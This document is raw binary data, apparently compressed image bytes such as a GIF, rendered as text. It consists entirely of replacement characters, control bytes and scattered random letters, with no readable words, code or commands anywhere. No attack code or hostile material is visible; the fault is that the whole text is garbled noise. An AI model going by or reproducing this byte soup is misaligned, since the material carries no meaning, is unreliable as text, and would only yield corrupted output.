N8�F��Kg3���ʿ���AHQ�B�ҩ,��C���S�<�����J�쫪>D������o,s��:9Ұ�+*�������"*J<�s�s]4�Dʲ2ϭ�.#i�n��Ό�C�����n /�3�ݮ��z��1�@��J6�P��?�<}D�J��J�A/.8(����&׍�1�u����F�n���J�t�l��褏~���Q��j��@-^3q�oL1�{�6�4��sdpy�
��?���g��o��Gd ��A�S@8��������?���!6*C<�Eܗ�/~�5����ţB�Ψ�~}��� ��%Nbt���ȳ�i�k  4��Y����t�d�  �3`��׭���h�[���(%��s8�dH�Na諡g�XP_���2 �7d@l�*��P��｡}j�#���5�J���"��x�#j�1 ۈ�!퍈����+%����â�(�8�/I����@��y҃PA	R��ub"��=4�@F�_BGI>@}8��ɾ)i�L4"E�>2�Ҕ�L���ѣ �r�o �ؔP�7h����*
��*RP��S��pa6��&1�	���a$Z)aKRN҈؜�)m�"��1���8Ǚ�U�hzDfj��YB������	�9��L$#7���%F���e����L�;����(]Y͊V��(,���mAmǼ#*ҷQ�M��;7ZF!!
�l�t�"2t�C;�<E��h�2�-eF�x�a�p�7�f2���R	������Jթ� ���T�Z��R G�PP��k���}SP�f�'B@�5�e
�@A��SW*ZC�f�ESh(;u�GBr�5P�5[ԅ�NH'�+�T ��L	o�h@�7V�n��T�f�Y���(Ei,�
XV�2͞_�Y������)4Ř�k�ַ�-c[�'ύB��~eEe����ծ;�X�B���`eV�f�±�X[�Bȹc�+�0ن
ԑ Dmm��ַNa�o�z�"5`�UX�Q �C� �`�ЯU2p�  <⛥e�~�Z碴G�M-t�����C�E�M���:s�D���b��!��,�<��A�¬P+�dV��z��XǪK~tV�Dr�c`ETl�E~!���.YO>�����e�a�S�0��!�*����G��\_]��]}\�¡�_�n��14~� #0t�- �B�2�1���
F/Z�T��Pڃ^)���2k���g9
%Ʈ�i��AG��[����z��50@�P�Rc� V�1�U�`O����@5yi�_��k�� ��G�mn�h �Y���)���'��Љ,ch�6*aY8P��lF���o���9�poy_C��/��kG@H�6���ݢf�aaD%4�q ¡�.��;��k �1�@�&t��X��s��9�Mm`?�ߝv��S����fs�EN�>�֦v��ہ��ô����A�(� ��S{�"�'�q��$�5�s�`��w�A[�����.�lo������ �<��G�
�wd{�hV��@s��a�2��.�� �����k�`	�� a����> 8�[T��,& �ǰ! �@��!��X�B���E��q �_��c�6� �����E�9ą�ozS��I8��� �f����=�����_��y��|�؛�Bx���.Dh�B0c 	�
?P}��ućw�pw�M�fmc�	!= ��B��" 0���@�UH��~�44���c����b�z���(��>�!��[0�2����v��7�����Ё�'I�#��ĠS�|�;�0���s�`������6}M8�V��e�7ȅ0WH�K�[��K�tPW=Pp�e�O0�� O��Q�sj8�c�eW���*������!= �c�*�S8��e��c�Bp}� ����K1�j=x��!S!"8���O�o�Ti�V����0��@��% a��Њ?Ёi�9��h�2R{��?R�x�B�
O�x�����?�6y�r1 �(�z����pP��p}��
������ ��ZO��O� ��Kp���`�m P���sQ��!�����Π�X�I��[P��Ȉ�p��U��� Dư�-Y���")����
�W�.��ֈOP��
^�J�5e��iPOYPee �)H�6h�}�@��Q0� x`
R���D H��?��̅
KY�-Y��
N�<�L��l�6[��a��,��,�K��X&l �,P�׏%��u�N�VY{�M2���sy!ePC�z��Z�x0��Y�U �@Xv� D��Up��! �Θv,�	,������'�-I� �,� ���7i  ��ٔt�.��I����
��0 ;0 D(!Ӊ�I�u�x�	CYz��
�
�y�H��Y č�l@�ǹ��I�Е!
�ɒ���`k��l !lPl�	���!깜bɒC�"�������_NV`0 ������y	��*��m�e�
��
!z�l�
�I��K��y�	�y��I��)]���9�B��Y�WRz��P��ʜ��9��١��9�d�x`5C@�v`EVB��n�	Ĺ�Kj�M�
���e��������D���;z�o���
�ٛ��R����BJ�xP� �TZ�-��c*��i���c��g��PHC�MeЪ���94 ��fj���	8!�bj���������DZ�W�\�[���*$B�	E
!Ɛ���8iɣ�Y���#��T�)�\���`�ʧj�v���RZ�����ٞ����y��*��$ �' ����y�ؚlw)#�W�I"�R�5&����oDZe  7�

��p�����x0��80Z�C�P�I���*��_��v�i��YH�D��z��Vv�&�>�}�6�A�)��Ǳx9���̥�j�p((~% <��U&� ��y�{�@T��!oXi�!��A['�}�Z��9#k���KD�d
�X�
	!�
��0�7�H��<�[��@a#�S�o�!�P4��0: ��a�h{���`Ͱ����_`[&�+ ����1�$�7�$���k`hj���"�;��f��kd��
S�V`�Vd����=`U �[�� `h ��`������F~U 6d�`1�*м��*��(/2Va#���"
�Vi�USiD�h� V��U��U���_Q`�@Va�ěO��Q�Q�dD&��[aN���k�CVÍ�5�����5\���<1 ���ØYp�>\��Z	�P5�`h@�� �xyG�h0�{����0V�w�h�4�����
api*��v���4 )p�&�)�=�: ��}��V��S�Hh�u��h�߰h<`���v���$�1wRQ `�FY,�L�-���VC�hPƆfh��h@�`�x��1:�ed�{f�PH� �ꐖ��9\H6; ��h	sf���.�=��|h`h�h<P�fdO+SL�A�\	�p'�\�牨����rU���P�v0�# �1�w�K��\�9�L�۳=�,���j��@w�`u��xǀ^<�A5w����ɠ�1q�Ɨ|��r(m|��r���Ȁ��Ҵ�{�0 5��8�	��0=�̹*���л<�;�Āt���l|���S�w��"]$�g�	�Z��ЀO����Һ`�d]��Y�7��
-�Ĝ�Č/�,,��	��>�M��P�}wy�w�`�=�k���7@4�
�a�ҀN�Җ��f�*��*ypO6�ӊ��j�3�[H��>]H�=׹�d0%*`�}x��{ը<�� ��ٛ����� 4��P�����-��M�Ѡ�Ѐv��m��� ������`8����*�p���� �`
P��� �My]wu���`�����Q΀��G�� l� ���Π��epXz@�*�w�`ٱP���)�� �=���^�% �� �v�ǎ, �� �
���� %���/M`�*��M`����� ��*e0���`N#
��.n�*�΍X� X�w  P�ʀn~�q  �] �G�aM&�w�愮�aP��#vN�w�qp�`׳�Ѡ�t >�w��m�4���脞� Π �Y�ՙ�qp�^�ԭ� �����q�ㆀ����ap']�y��^�o�딠��� ����~~>�	N��p�#q�氞��������p��ΐѠ쉰�w@	�>��Ծ�>�*���n  �w0�	�����l��q ΍�؀�=� �i����4��fN�e�N�(�������r�����^��  n��6����w�`���w ���}@@	������@�S S�� ЭD�w���.$���j��PX S��U_ʰf�ʠ�~�Z/$ �����!��
qP��`�`I^S`�&b��P����B�k�H ���H�Q��O_�P���G��b��#�]U� �Y�&{�^�p�����Xp߶��k?���yY_�P�'+�@��_&��O�⩿�P�u�k�?�$��B"�@�D�r^�=�{��r�@�� ��!�@��/!�@��#H�V4J@~�b���J��5l8�b 5���H#%�3b�X�ETJ~T @  �1eΤX%G	I6�xGc �(�
@Λ�)Sg	8��(����(����+��^��D��kX�K|��mXG>�VZ7fF�^Q�
�є�~ n�5� �(e��1��>�*S�1O�1�, C=p ��4Yc�K�V���P Pb���j�Φ��m�lChٔ�JqK�2]�6\��!�V�͒N=.6�y-��NK�(�@lV�e�E٣Әb�>_?3zT=�f�__~ڱ��%(���%�
;�
�e��*#���+�-��a���#��h2�$�(��1���+�hƘc�̘ `��EĖ ,� o&xz�A��z�/DTZ���R�N Q�!C:��-8��F���q$e2�M|/$�� �+˜i�N:� ���%g�q��f:���Z�M�z�|��aʠ �d� ��2�rOTN�$$:o=L+�r�N�Б;�"+�ѥ�d�����Wg�Ԯ`��5g��`Q����Ld�� ��D�6
A�PBCE�!^-ĞQ�=�V�|XVKL�A�Z]T&Ck=��~�w�6|���z�=�]gxgL<�UF��P]QRW�ZTHA��U� :�= ً���Qc��6
h�4`�X��#�
�+�-X��e�� TQj���衍z�Ʒd�>Ç 
� X���8c���u�3`#�L5�a@Q�C:(r�g`��؟]n�}4�T���6(:��ŵ�g�3��ՠj��9�"Fv;���PS�kL� ��n(���F��
 ��n䶶"0ޥ;Z$�)���a=���3�i��mÞ�UU����G�0�hh�|Ț���>��,�����Z罞�"����������;�4����+2�}������򐶐Z���(�!��@ƚ���@�6DE���̰��)��ׂY�5��At�*� ����px��Q��ͭ=��L��D�c��aB,*Z��1��L�x�1F@6�f$Ѐy��ް�( l2?"�PAE�Pq"{;��ja�ND	3��0�	3� ��[�Q 0�)%����#"�·�Q ����`��'�?m��;C�SE*�������!ȀᑨX�`Q�=�[h�(MyJ r1��E =�&K���,E�����z��Q	��A-���0�F02�?�Q7$L�
DP|`:��H��	�/�M00(Nd�C#�[��6�Y�w��?̠��N ~0�R��R�X�n����E-3 C�%
�ҝ� ۠�ȴ�D���(�4�ЏBf��[<9j%��i�L(P���qb�a�L��_:�����h�	���m���qQ|
U�4,��c����f�P ��7U�'�20��F��F����[ ��,x�� g](�y��.�BS��^���j�`�.����
MlB��؇��}y�
��օ� ��= ,�yVM>4�����X,��{%C�l�Q��h�#�UU�ʚv
�Coa�[0�6��zhWs�����H���o��Bfmuz_�M�ʐ��i�:�HAєi۠�F���"X��'b�}���f�YҔ�z�+,Ί^�Ѭq��x�08L���ۻ[��+�=�fU�ܒ}׹�*�G� n}�a)��ε���!f���ؓ���N,�i�$������:�<4�x�JW �X�%�'�w��������x��a �NJi�wI�   � �2����)��WN&���={��^�rz��e8�v��-�����-`w�0�����.g�|��F����*��c����>�ؓTփ���//�f.0p����4_i��U/��d363�/��U�~�'��`0<�>�u�y�k`�� ��f��/oX��t����QYm@��7}T��3(�'�M�x��WY=���4�} �-��]�Hw���ֲ��e[ۆZcy��h{
@��l|�Hr��c�p��� !����!�=h*�������m!|B�6�z���Qâ�?���\��vͭ�����4��1�����3�����:���ږ,��݀�B�����im��h��υ@�lc�3���ػ�j��]�8�":浗���n���nw�t=�f��w����'��;w�7�ч�v�ծx
��lw<�_v8�ʩ����^��K~��g�!`a�;���%���>y��|�/��;���\�}�y��{�C޴�_{ q�����_;�mѮ;��G�����}�7���1`c{<q�vw���}����_�o��3_�����>�8t$�PϹ�_��:��8�[�Л=_�8�����K��;X��'��s{C�����@������c?,A<��������:Or��0�}��}`A��)˺����㕈I�18�*�d�c'X�ek,9��H����#���@/�B0�B/�/H`9!��+0�Bd19�9�H@�8, @{��뙭�j�'���:$Ȇh��4<B��4�@4�{�{s�
�����DK�DLl���ÒA��2�b0.��ˡ�-��P�;\/FT�QT�NIT����CX�c��4�\����F���
F* FcT�bD�cF^̹��`t!�9DhL3I����*S�4Q���dlDq,����c����NGk�l���	Gr�Es,�]$�v��4)G}�G~��4C�VTq�Gl��4Fr�G`�G{(�:t�mȅB@�}����G$��xH��i��
���Hi�x�i1I*p�<`V�ƕ,�BhN�I��I��Iz��-@H^D�B8�fH���q����P���x��y��\��gȆ��]L�o����<xs�c T8l�{��\P��d8�\���\h�) 5p�6�K��˾���K�L�lx�S��l ��˜̆P (�fP��4��T
g�%`�<��<P�0P�P�h؆m�J]R��|ͳT��hP�,��B�Z(�0�Ѓ��e0N@A��p�љ����|N�����tȃ���@Q��DM���T�- �ɤ���η��ڤ�i��x�ixγ�xY����O@q�����u愇֌�<&�ү�PN�P	�ЃЯ��]pO@��
�up `���tJ =��T
㬎-�^�O���|u����QU
z�a�Q ����t x���� mR'%�!�R)��'�R+�)����R.�Q-��.S+��)S3MQ2��3]S��H�(eS8mS7��8��9��:��;��<}�=��>��S*T4�SCM�AE�D%TE}T(eT=�TH�TG��K�TM-�L��N�TP��=��OUS]�Qm�R=UV]U9MUV��C�UQ�SY�U/%TW�U^�U]��^���2VcVb�c]�\�Uf}�W%Sh�VU�Rj��jRl��l�Vo�VpW6 !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cƔES�M�4sּ�s�Ο;{
��hСH!]�3�S�L�6}J��ԫS�����V�]������؃g˞L���ڏn�}{q�C�t��͈7o۽��(�/������D�O!L��16Z�(.+� ��,�"���,͛�v��5eЖ�a�&�v�ǩ��^��s�г�e#7KZ�Yي�y�f\�>[�4ᵍk?����ݼ���&3��Ɠ�G.�vw�f�'�:�x�c��=m�ǹ�jm�ʁ͠R�6bDuЁ�2�x�Q�9�܆�!�ar�͒�1��]?��@-�(S�8̓�A�$!EjD�#(F!ď���� F�y�I�?f�F�i�m�]6� $�4E�%*<�8P_J�N:��sĚsq�7���Ё�4sM�N��垨��v��� �r�s$z���#Ɓm�q'��̳�T�3�9��r�C4��*s�� 81*�\zB��*n�i+*ƌ6K�	G�,�+�A�z���8�
�8���(*�κ(C9�##ې��8ܙ#���F8G���A�:����F�����z�n:�G
y`�����9���θʈ�+�)T?�SI��~�**<ă�A<�G���۰�,��9ץp+��>P��٨D�G<Pl�s��a�0,��^��O��9�wn�+6���겼����;�i��ܳ�6Ϝ0��jͲ��QI%FS��"���/� 
($$����>����@��|3��:8��\�Ũ<C�u*���w�9����w�q��^��;�0��@����n#@A������[ K���?��5���s��f�zɼ�]��k��F��g�=��w=֨!�Jp�}�lky��N���@��8q ���.yn��5����(��5|�_�K���=�	R��ռ�)ag��պ��B�J���0�����3�
I���C�{C�7�bMu٣*6p���N�@1�P=j�p{G�a�74� m�����7�����{ê2�^�X�3��5�DA�ay�k��:�b�
P�!�l��S�����5�@Qp���8�l���L#�Y���{�yH��p��ld%1iI2��@5�$&3YFZ�rJ��T�!��S�d�p%L����!-m�KY21O4�%e��bbҊ�$�&�I�tA�&�I�e�1v���kP� T&�bYC���Á�pJ ����\���UVΉ�k�7g��OO�P�������I�-&��P$���S�(YJT�q�Xc�B!��P:�@B�	�z)��ԡ���P&~#��h%��k�򂷜E�hKIr�����Jԡ�`���aQ�zH{
�G���*��yZL	��� ��Cn���:w8O2�J��'C�)��&EE c��kdU	���M��: Ma�`�2ҙ)���F@5C]� �����;�u�j-&HQ����R�mMe7��ډ�=��I>�^㵯-H��Q�}v�
�@R�'[m �ݬ����,�" �a ��䒈�I�@7�)���!��'�~���F���=�3�i(������)]�6A�������~�`�n ���ᚑ��W�Yx�h!p���\�-/`��T<���nd��"l�ui0���wX��]�=l�f�c��/+��
5̘# � ,��`,�mLc��@X��nxQ�^�����5|�Mn�k@2��G��\^袦�e{>�� ���_.����`�k�~��#؂|�,�n1��<^(�X��=o�1x�6
�k���g��%���`'2!��9�N��G�@��s�����;�p�5��� <A?tM5Bt��>\�jb�� ����0Z�d���q'��Z�C�:���v��|�g�݉o� Î�1�Kl��5�5*��4�:�
��}p�W�[�ૐJ0�m�@u�;!����r� 6�Ċ���ܦ�m������Y�i���n��N}� 6@�_=)�����8���)���n�|�)W´��4��#'a8���`�,6��~�b��_{�l b���?�u�v}�X �H�\�p"���<^�WC"۸�y��^�c�o�"��6��b�ߠ�ک,�7-4a����o!,a� @'���l������u��L_C�3_�̏-�W�ݸJo�~��LO��ch��.yC��O�zp Z ;���<�w�|	ز��@��a�!��^\Y}�c0:*�@\����| 	!����n�`�1���� J@u�s�vw��|�26 ��?`KP~�`d K 	��y����ybu��	�-�g*!> {�	�O���W Րz��0�04H��7�htJ n �G���Y�~B!�c6��0�xub? e _Xep~�~�pC�8��24���$!=�@��C_�� _�e4�
c�O s��
r��W Y��r '�r�mY0Ve �O0�O 	^V ��
P�
e 	� ��u��c@��r�~zP�O@_R8@�b?0��	�0�X�B�?6���h=(u��i ��e��x��
EPXjh�i@@��@ h� �c9�s  	�8�Q���
����ye�Ę&6"�܈j)( ͘i�^F$�Ǎ��@�Ɛ��Ƿ��p�U`�>�����
`#�x���wg�U`�%�#PC _:�(���4ɑ�i�����J��0�H����%��x��0�@F�Rǋ9�l�a�f(���3�
x0���_�O��i�pHpΈ�d0�P�Po e��p hu e�
�`�,�0���z�)~v zБUІ�@�X��2��b��,��i����e�Ǒ��� ��� x0��g�
p���^�
�h��������
C`v0����3���9���))�Z��6�A���X��{���Q�kˈ

���������m��,`�lp lPl�)ɕB����U�
U6�U��	��A�v0 � ��I�Չ	�	!ӈ	_�
s�wi�, ���lp����p8�%R��I�,З�I\���Y�@�)Z��U��!2�,@��p	9����������`�O5�T�v�S�
�p�)�	,�
 @��9��Y�:��_
��)�RGz (Z�
ע#@X1j#�@�8���
ŉ	xP�7���)�	"�!��Xz ��`�>ڗ�����9 ;0 E�Le�:� i#�Y�b�
z`��٩0������Qoe��{*�#`��a�r	uک���z�#���Yu��B�U��	!#�w�������J;`���h��3Z���_Z
�P��i��Y��z��J���9�d�Z������阱�)���8^���*�zRYY Ц �h��Z�
x�}�
��*3�����٦i9��%��B�U��V$�Y����Ahzbm_��
�z��`��Л�X � ��9!
!h�'���H�%�`��`�jȀ��ǧ%�Xj�R��x���%.:v w���4d��E�;2۝BhpǙ��
<�g� ����h��O�g�[���
$5�I�u[#��
.�%~�Ey|�# QP9f����J	v�ʳ� ~w�j#.& 8w�(u�Y�Ou$�%c4)0��T&�����P��0 ��N����G`��Y��涟�bj�c�[$*�ii�&R#� vF�����T�P		��z/�k�Ec#P_3&c��D��
E�Q R�Kc�[dM�J��4���(��d�����Lh*01#���Gw�+��x
Y��
��[pkag6v�j����~��O��0*L�M�4�6fc�л�˿{�*�»�50)���k_���k��v�|fg#�Ƞ>�I, )��߰gt{��c�{�I�Q`gvF� �Ҿ�`��z�pdy �k�hжO% =�{���溶�lG�;y�eh`@���vĽQ<E`��L���+c#@��w�G6 h�����Ŭ Q�˸�;��<@Ǘ'd�y^��l�5^�z`��@C��< � �v�
*@��M컞,_���p�Y�C��Cp������k�M�DĀ�v��~��@h`��p��
��/,����:�����:�����lY{�<�|�= ��Ė�J����|�0D�|���WϪ�:x�_���tq����%Ya¼Ӿ�^�ҧ�9X�@�F�{0 IM�N����5�L/���]�}�%]Ҷ@�@�'��,Ͼ`cm2��r4��7��a�ҰǺ����_lM�~�a�N`�Km�� �j��2)�����}ɑ����d�$*`�}Y}�\}�y�z����y��~}�4��������"ʠ� �`��۵*p���=�~y,
�ۻ]��`�ɍ��) ��m���}�f� -�ݼ�� ���[=��Lf���-��@�� ���	���� l� �]�ΠQ�epXz��*�z��ЩW� �l�q �l`P�ǋM��e��m� ��ʰ����b��ۛ�ǭ �
q``���ۧ���}�f��p� �qP���F~�ʠ 
�����"�	��pp  ޭP�^ `��z�`רG��^N�l�aP����l���] $>j��� ��^������� �� �]�l�ܝ�
    ��qw0�mn���l��.�q � �w^�~�ap���|��p�n�N	ʐ�>�~�}��PLޞl ��_V�飮�0���N�BW�ΐ�P�`�w@	������^޺]lP啎w��	����n�S^�q -��2���� �i�p��nޠ� M�N(~>�^��r>K�����  U/�w����W~��� �~�����p@@	 6O	�X ���X@	pp�*@`�܎ �:B��M�e�@ �Z��e�[`N�z`�`?�: ao��XЀ�>O	��� �e0�(�Z��X`� �n:��T��@B�T�w��^�*��lp�V�>���X൨��@ ��]>� �����>�#>+��O鐏ܭ T� ��o6bB_~��@൜���{r��.��@	>o����K.�z`�@@�T�D�Y��=���/�|�@��۰�!����@������`uno�a!����0��O	����@q�ʠ�RR @ ��%N�(�J�(��A�;T<@�HT 4b���2ep� �1 �(%:Qb 6��2s�c5Zt��c�N5���P�$�V�@թ��B�:�R�GكB}^�Y��Ke%K:1��5)*�0f�8���5�P��  lYL�1ŋ+�d�U� (a�YrVgS${f@���l�䌸�L�`.a�r�ċ@ ��V�͒N=l6�x��NK�(��O�e~l�أӘG�>Q��/tT=��%�]�S�Z�@Z��l��'_��6�ˤ�����-��a��`�H2� �$��1��`(��hƘ3t� 0��B�4��%���~0���K�|�a7�~���2�!ڂ@�:4Hgx�"Ch���R@�
��qI�����p��$r�*%j��j�E����� ���r�
 H����+c��4�AH�@b���s."g���#iC*�|)�Nf����*�t�=�+�RK!�r�z0U";{8@ɒ�p�U!pNHh�$�T�P����B�It�:�3V `ej�3��f��:��Zl�����MHB��Mg"��J�,@�6Au�RjQ!}f�U��p��W�u�9��0�(��vg�@N:,mC� z(�����Z�!BH��j{ȣ�6�5�[�5P�( �,UTH;��ߓ�ΰ�Q�A��0:4�#"gF6�i�M%y⃚��G�njA�I�{n#��V�NO�y�2��:t���� a��C�
(��\����>=�g�b�� 3k�k^#2j��	{�rK�8`�����f۰�gH%�� ��z\�� >��x��3��N?H�5������{Kԩ$�0�.� F?�m��A �r�f|؛�-nVfk*�6��4`u���H���$������G����O6���qfZ���G�r!�1����P��e�=��v��a� � �Af����L���q�����1�P�2/{`����8 xtAa
U�����I	�jћ�0)J�,f�O<qQ�TN�� �a�0Q����s'������g����,�iߨ�� RAI-4�R�E�xD��4 ����)�B�HH���aH\7V�� �3?Z'9�H�����@I ���&�p�n�� �P����!gT �THct���D! �����#[� 5�b>�3�	Ma��0�ūE�IK�0��TBa�eS��ق>tLZ�$�l�<G��3��>Z���h�=S�� �iP��ozP�@��Č���8�L�ŋ�� CC��ʋ�X˘&�&�o��g��?S�R�3i�hI��Q����s�Ҍ< ��S	�ȉf�@�-S}5� �� t�F����4U�E�f{*��LAa��
T�u����;ӚE*���*]�����*�eT��=�� ��eSi����h8sߪ���)��e�1F4 U���$=�d%9��)����h�P���ʞC�6�y�u����e��U3�*�W���"*�%gO�F&�Fm�in����0�laS��MOa�h�s}g�f]���-��0��7��nh�֬\h���LmV\ڪ��ph^N��峦l�od ���Fƨ�� �j�CJ��Sh�]���(=�"��{C�l���VM�`�*,k�,_�k:�κɥ��8M�E^�UL p {� >�q��<��ǲ��}g���>~nV���f6�eh����l|M.r�iL�6���1��Y9i�42��LfR�z�q�ld���e �`�����[,�ZdE+,�M�C7�EU�
ϵ��s�;��&��M���)[Yf%k� k@�wFs��|<���h Pæ^�z��D�Wm����N>C7d�;c��*�u�y�g"[�a���@0`�MT��h���`O��{��!�:i��5 &�xݰ0��լ�0���?�B�7�-�OA�͋���hX��B�A�~at����x��M?[|�ֶ7�m�\������A0�;�x�^��Xd�ף��qm�� ��� l�pH:�%�C��m��,u��;�
�zһ�����%nL������kW{�ž�̹m�&z��nA!4��u/:ݙQ��>|��ٙN�K=�E7,��3��k�����n�K}�l��`L.��;���<�Io��ߝ���z �;�������xs�O�;��ԡ�tw]��}�1�a{�P�]w�e]|�`�ҟ>�w����^�����>�8`@����������8�-}*,��C�@�O�8���?,�����;G趧��8�\�?Ы !�>�@	��	�?�A?�ùC����0�}���}�@��:�	��{y��i7�R�W!�V'�+Ykd���H � ˮ�3J@%LB&\B%�.H�8!�S0�AWi�,�Hp�.Th�nK��ɬ� ʲ�:$Ȇ�h��*����*L@*�{(�n��
J>w���DADB���!C����Z�
�/$Ԯ�ѱ-��Fd�1�.<��G��AIT�~BCN�VCB(RT���<���jE*�EY��X��Y|ET��V� ��C^�2?����S�'���K�Z�Cg�E�A�Y�E�!AyFa�l��iFhDEi��S��l�'�FsLGt\G(��L�g<Gl��'yEh4GV�F{(�0��mȅB��s�G$��G�\��
��4H\�x�\�H�*p�<`V�ŋ��BhA�H�,I�<Ip��-�GT��B8�fH��g��D�x�r�n4�o$�\��g��)�S|�o J3�j@�<xi�c T8"l�q��\P��48�\��\h�) 5p�6P˒a˵,��lK�tK�l��IL�l ��ʒ̆P (�fP�F(��|�[%`�<�<P�0P�P�h؆mH�fQ ̼�ά�_�(�h���j�Z(�0���e�M3i��p��Ѩ�I���M����,��4�tȃ�����M�I�M�̌a��M�����ܬ��ͪ�xY8���f�J�p}rM���ބ�͌Є���͌9������]��	p�=P}ux�]���T���N�Ju		%�#�η����P}�_x�8O%Q�|QY�Pu	z�ahQ���Q���j���Q�Q�Q!%Q -R�!5R%]RER!eR u��R*�RƔR�����R/�R.-�/m�0%�1=S*-��R�5]Q4}S6U�%mS8�S0���S;��;-��S>�>� �SA=�A�R� TDm�8mSBuTI�RHE�I��1��.�TN�RM�TP=�HUR�TK-UT�,MUVUU7mUX�UY�UZ�U[�U\�U]�U^�U_�Հ  !� � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�v�y'W��4Bp��wm��&6���vrF�s�W�y�C�1ԅ��v$r��,$
�?��\��aj�Y7Kn׹瞉%�fՊ1�l2ΖB~���{(���(����?��P�d�%*iyM ��xd�����x��u*��m7��%*���a9�B[�(U^uМZ6#��8q��4������L��RZ�7f�c�٬�h�RJ��{|"�Ч��x%*���Gd�	�1��
�sd�̧���#u6^��,<d����@�'JI*A*8���q�9Y6�OAY����n�"s	0-����	=x��(��Al����~����)-)8aF/*��6k�7��>3МG��.�</J��OFߕ��58������jk�3-�Ī��'\3Y����ɱ��++��0��^3�5?���9K��@Ţ�ɹ~<��:���rYЄҬ!��?�A���8�
�HCK�>[,s������o�Z�@�"�6Ǩl2�
��5j��2*#�BN`�6��k��Y��葓�e
x�m��z����봷~*��i�L:����y�[�����y��z��ZK��Sx�j�j_��d/7ܘeto~��w�����@�N<�
�~��#J~��k�N����"�<^5�~�s_Dw�z�}�O7 Zx
�ß7���ݎh@�8%�0�1۞
�7�ce�!˕2@���6$_�2`��І���6�jq�ψ<|C���%ji�{��0�!�b|F|CߠE-��\Db:����SP�5��=r��MD���B �b
a�#��C=�щ����h����ZBb�Pa�5�⊨BY��)l�5�d%��Î�����G��#�R�o0$*a�#h��,ci�Y�2�Z���jPY�҆M4�&���QWj�k��f���aIF4Ā~ä%��Ft�<&	*�5,���L':щDp�S��T�ˊK�, �f=��f��Q�?�Wf ���n�I���%LHQN���<�	s�y �q��HCJ�?ր�#��ԏyⱉ+u�7Q��T����e�R��u���p�	� Ks �Dqg�3zs�O��"��`Kv '�
׫ ����̅�^��c �J�@��AѬ8�]
�A��!K��
��r����'a.��3�p��%e�%0s�el��j�ih�f7�Y�B� �\)gG[�~�ͳ�VZ��Pp�5�J��ܢP���2K��-d�J�j�1^���RO��D�� ��)��Gt��=��x-?Ԡ��J�Y8�@�J��@np �kӊ]�#K<�����-��ǍW/A+��o�.h�-���������)
��t@�~ � 0ho��Rx��A��
 �>@E N�ce�P�����N�2t�k�=;��Ər�g;64�)^>&��X��v'6 �B̢d0.
#�G�G0l#K?��Q�� K����̊�P�hS��R,�N X�P-Ԙ�J;<"K�5���j�:�  >��x;q��C����%%�9�w�p�Q�z��֚e�w��Ma�b�U���@h@�.(]V1��e/�ʪ�UUŋVer<����ѺF�1j���Z�3���\�=�������bևc��1,����5��nn�K�qlz�B��d��=�n�8Kc�tv�ܼ`��1m��0"��~���h� �Wu�,�	v�w	��0�B��&�����5��u��F�@^g�
����.p��,���:q�ĉy�e�� �!�E ��A~q<�KCz�ǀ%.�k	� yӷ��]`	M���uT��x;9U�����arC��G��o����yzFw���[�������[�v<�~�#�$�%���c��~����^?���Gox��U�����U~�d���{�Y�K~o�,t!�!�ר��v?�'��Op�k���/Oa����#��'�]�Kx��]V, ���10?"yNx�D��
���~���H��4(����ܒ%������|[Rx��
y�o1�]Z�x�O���~�E�(x�u���`
 � i��]y�8�`�0�gzQ�7�@&�O� �B�z[�H{p'��Z���|�#�g�%x`
����b��$s���O��rTYR�g
E�}TH�gMVE��(�p�z@9��<[�Vȃ�ǀ����|��<���4�![�,�U�U ~�7�dDX���
{8Yz��`�&�,�L�������,0�Ö%l@��W(�% C0 �U>��U�W�����
,ЊY���~�7D��F�Z� ��	��#�
�
���h���
�w�@�,p�U z`
e@���yǎePx��U��Y�����	#�\�`C�eΠ p	��,��O���Ƙ���se����oG��8�U0�i��h& #��y�F�#9���	W����,�w�P�h�%6��P�U`�nx���
�R�0v�v�x����/)�Z R�U�m �x0�������U 7)��i��6�	�(���j� a����8�r�1i��� jI��h������YpAx���ؔvPj�l6�E�jYr	?Y�~ŀY���(�u�
r�
��g�e���?�
�]��8�;r�% �Ei����Xb鐡X BC�?)�~����ũ�k��LIP��Qɛ�%-�؛�Y�1��t�թ���s�3�Q0�D��JЍ�s�k������
H�>�f/��-�l�e����X�P��(EP��S�h��O��x �m�\��Rc�U �rcz����
����d�
�\ҥ5�F�F�҅<~�+ڢ�P]YRl�w�@sr��IW���Д�`�Y�Z�+�����{�ҍ=*�nGV1H('J��c��U:a1�����*�
�S(� ][�ƣ[�����ʆ\]*0�'����v�wX(� ]X榙�& �Z��@���0Υg��ި�)�go;�j�5

  j������R<��{���a*J]#��0i�`|��a��h@K�:M��zT�a��q���Ha<�� ���e-�����r�ʥ<P����)�[�k��5�E���VC��
j0a� �VTE��Z������[�&aE�Ȁ��1��R�eЅ��Ѝ������8)��v�x�9k�* ���"����U��i��x|�HC�\*:�����Ht|�����K
��i|�ۦ�JĀՀ#`k ��v�* ��j������'�n<�
��8�so�sr�k0]���f#@���S���XE�:h �uC�����QP��谉ʋ�_C�!4 �`�հsx�s�B�`��V<�c^z,�@�@o�Go��s� k���{�ՠ�{0 �K���NˤL�H���F������;��[ �2��
�ij2j~���ី0�q��'��k��뷚��+����vSA���������ˋ�P��`�����s3�ޛ!�ֺ.��|�ܻL�����L�����d̼"|�ϋ��+����-ko�����+��k��v�ħ�:���ˋ���&��������{�V;��+����&�0l{����� xN잱P���^ܻ���[K��q�t#Al³>)l�|o�����`�	|Vlű�:��4,��k�~�`|�=�|����n��mĔ<��p��˹V��h�Ǵ{�y�;���\���\�(p�0����
��l��� � ���Ѡ� 
�*0&�r�g|#�Da���G��m\��˽� *0D��ap,��l�i+������l�� ��ʠ  ��0����z�����@۠� �l˶�N@��3)pf $��	��Π����p��ч �k����
  P�ѠM�*P 
�
